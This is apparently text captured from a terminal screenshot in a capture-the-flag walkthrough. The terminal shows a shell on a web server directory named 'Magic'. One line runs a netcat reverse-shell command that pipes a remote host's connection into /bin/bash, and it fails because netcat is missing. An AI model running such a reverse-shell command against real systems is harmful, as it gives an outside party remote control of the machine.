 john@xps15: /opt/terminator
En
10:38 AM
theseus@ubuntu: /var/www/Magic 112x30
[1] 7289
theseus@ubuntu:/var/www/Magic$
Command 'nc' not found, but can be installed with:
apt install netcat-openbsd
apt install netcat-traditional
Ask your administrator to install one of them.
[1]+  Done                    nc 10.10.14.4 24113 < /tmp/7482 | /bin/bash > /tmp/7482 2>&1
theseus@ubuntu:/var/www/Magic$
theseus@ubuntu:/var/www/Magic$
theseus@ubuntu:/var/www/Magic$